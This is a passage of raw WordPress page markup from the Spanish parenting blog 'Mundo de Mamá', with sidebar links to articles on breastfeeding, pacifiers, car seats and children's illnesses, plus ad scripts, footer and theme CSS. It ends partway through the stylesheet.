        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" class="td-image-wrap" title="Hierbas y semillas: Tés efectivos para la lactancia materna"><img class="entry-thumb" src="[data-uri]" alt="" title="Hierbas y semillas: Tés efectivos para la lactancia materna" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/05/pecho2.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" title="Hierbas y semillas: Tés efectivos para la lactancia materna">Hierbas y semillas: Tés efectivos para la lactancia materna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-14T13:06:48+00:00" >May 14, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/11/Screen-shot-2011-11-09-at-10.14.16-AM.png"  width="82" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé">Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-09T10:17:34+00:00" >Nov 9, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Cosas que debes tener para la llegada de tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Cosas que debes tener para la llegada de tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/04/photodune-329329-pregnant-woman-packing-baby-clothing-in-suitcase-holding-list-smiling-xs.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" title="Cosas que debes tener para la llegada de tu bebé">Cosas que debes tener para la llegada de tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-09T21:25:17+00:00" >Apr 9, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" class="td-image-wrap" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás"><img class="entry-thumb" src="[data-uri]" alt="" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/111110_NHTSA_336_v1_M1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás">El uso correcto de la silla de carro o porta bebé,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-10T10:35:07+00:00" >Sep 10, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" class="td-image-wrap" title="¿Cómo sacar el aire correctamente a tu bebé?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo sacar el aire correctamente a tu bebé?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/07/13burping.jpg"  width="100" height="57" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" title="¿Cómo sacar el aire correctamente a tu bebé?">¿Cómo sacar el aire correctamente a tu bebé?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T10:53:45+00:00" >Jul 25, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" class="td-image-wrap" title="¿Cómo podemos prevenir y curar la pañalitis en casa?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo podemos prevenir y curar la pañalitis en casa?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/cambio-de-panal.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" title="¿Cómo podemos prevenir y curar la pañalitis en casa?">¿Cómo podemos prevenir y curar la pañalitis en casa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-30T10:41:15+00:00" >Jul 30, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_5e6" data-td_block_id="tdi_11_5e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_5e6" data-td_block_id="tdi_11_5e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mundo de Mamá en Instagram</span></h4>			<div class="textwidget">[instagram-feed num=8 cols=2]</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_12_938 td_block_template_1">
<style>
/* custom css */
.tdi_12_938.td-a-rec-img{
				    text-align: left;
				}.tdi_12_938.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=gift_certificates&banner=0S32YAVKXXKQGNQSSGG2&f=ifr&linkID=fe813af3e14a8dab7343bbb724d50159&t=mundemam-20&tracking_id=mundemam-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mundo.de.mama" target="_blank">@mundo.de.mama</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_13_917 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_917" >
<style>
/* custom css */
.tdi_13_917 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_13_917 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6">
			                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4de9badec49d04284cae0629-text/javascript"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_14_707 td_block_template_1 ">

<style>
/* custom css */
.tdi_14_707.td-a-rec-img{
				    text-align: left;
				}.tdi_14_707.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="4de9badec49d04284cae0629-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.mundodemama.com/"><img src="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.19.35-PM.png" alt="Mundo de Mamá" title="Mundo de Mamá" /></a></div><div class="footer-text-wrap">Blog personal, tipo diario, creado por Nancy Chang (mamá, esposa, hija, hermana) en el año 2009. Nace de la necesidad de documentar toda la información relevante y experiencias personales acerca de ser mamá. Algunas publicaciones han sido colaboraciones propias para el blog, creadas por autores independientes, con opiniones ajenas a las de la autora. 
<div class="footer-email-wrap">Contáctenos: <a href="/cdn-cgi/l/email-protection#274e494148674a5249434843424a464a460944484a"><span class="__cf_email__" data-cfemail="bed7d0d8d1fed3cbd0dad1dadbd3dfd3df90ddd1d3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1563"><a href="https://www.mundodemama.com">Home</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://www.mundodemama.com/acerca-de-mundo-de-mama/">Acerca de Mundo de Mamá</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2320"><a href="http://futuremediatech.com/fmt-network-advertising/">Advertising</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1371"><a href="https://www.mundodemama.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - Future Media Tech Content Network                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/07/05/la-felicidad-esta-en-las-cosas-mas-simples/" rel="bookmark" class="td-image-wrap" title="La felicidad está en las cosas más simples"><img class="entry-thumb" src="[data-uri]" alt="" title="La felicidad está en las cosas más simples" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/07/Screen-shot-2011-07-05-at-3.46.01-PM.png"  width="100" height="54" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/07/05/la-felicidad-esta-en-las-cosas-mas-simples/" rel="bookmark" title="La felicidad está en las cosas más simples">La felicidad está en las cosas más simples</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-07-05T15:45:00+00:00" >Jul 5, 2011</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/20/%c2%bfque-es-y-que-causa-la-tos-en-los-ninos/" rel="bookmark" class="td-image-wrap" title="¿Qué es y qué causa la tos en los niños?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Qué es y qué causa la tos en los niños?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/tos.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/20/%c2%bfque-es-y-que-causa-la-tos-en-los-ninos/" rel="bookmark" title="¿Qué es y qué causa la tos en los niños?">¿Qué es y qué causa la tos en los niños?</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-20T12:06:47+00:00" >Jul 20, 2010</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/09/09/rotavirus-aspectos-generales/" rel="bookmark" class="td-image-wrap" title="Rotavirus, aspectos generales"><img class="entry-thumb" src="[data-uri]" alt="" title="Rotavirus, aspectos generales" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/09/rotavirus.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/09/09/rotavirus-aspectos-generales/" rel="bookmark" title="Rotavirus, aspectos generales">Rotavirus, aspectos generales</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-09-09T11:19:58+00:00" >Sep 9, 2010</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6971885e431d0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
background-color: #f0cdcb;
}

.td-grid-style-5 .td-module-thumb a:last-child:before {
background-color: rgba(199, 147, 144, 0.6)
}

.td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(199, 147, 144, 0.8);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
}
    
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(199, 147, 144, 1);
    }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4de9badec49d04284cae0629-text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/www.mundodemama.com\/?asp_action=show_pp","prefetch":"","ckey":"a1e6fb48199c01a1cbdf327fb6401bf6"};
/* ]]> */
</script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.39" id="stripe-handler-ng-js"></script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>
<script defer type="4de9badec49d04284cae0629-text/javascript" src="https://www.mundodemama.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1719606575" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script type="4de9badec49d04284cae0629-text/javascript">
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6108]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
